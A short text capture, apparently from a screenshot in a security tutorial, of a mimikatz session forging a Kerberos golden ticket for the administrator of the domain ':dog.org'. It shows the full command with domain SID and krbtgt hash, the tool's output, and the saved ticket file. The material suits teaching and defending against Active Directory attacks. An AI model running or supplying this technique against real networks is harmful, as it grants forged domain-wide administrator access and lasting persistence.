 mimikatz # kerberos::golden /user:administrator /domain::dog.org /sid:S-1-5-21-1
218902331-2157346161-1782232778 /krbtgt:b097d7ed97495408e1537f706c357fc5 /ticket
:
User      : administrator
Domain    : :dog.org (:DOG)
SID       : S-1-5-21-1218902331-2157346161-1782232778
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: b097d7ed97495408e1537f706c357fc5 - rc4_hmac_nt
Lifetime  : 2019/4/19 11:27:06 ; 2029/4/16 11:27:06 ; 2029/4/16 11:27:06
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #
白帽子搞安全